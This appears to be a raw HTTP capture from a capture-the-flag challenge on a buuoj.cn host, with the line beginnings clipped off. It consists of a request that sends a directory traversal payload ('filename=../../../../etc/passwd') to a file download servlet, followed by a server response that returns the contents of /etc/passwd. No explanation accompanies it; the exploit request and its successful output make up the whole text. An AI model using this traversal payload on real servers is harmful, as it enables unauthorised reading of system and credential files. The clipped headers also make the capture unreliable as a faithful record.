 dServlet?filename=../../../../../../../../../../../../../etc/passwd HTTP/1.1
-6180-4ae3-9edc-79aa5e02ef0d.node3.buuoj.cn
re-Requests: 1
zilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
03.116 Safari/537.36 Edg/83.0.478.58
ation/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed
;q=0.9
e2631049-a70c-4ba0-ad6f-2ee0f46e57d9.node3.buuoj.cn/UploadServlet
g: gzip, deflate
ge: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
ONID=1A095DDA25D89F6BEDC142F8E3DF365B
se
: 2
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 03 Jul 2020 08:43:28 GMT
Content-Type: text/plain; charset=utf-8
Content-Length: 961
Connection: close
Content-Disposition: attachment;filename=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin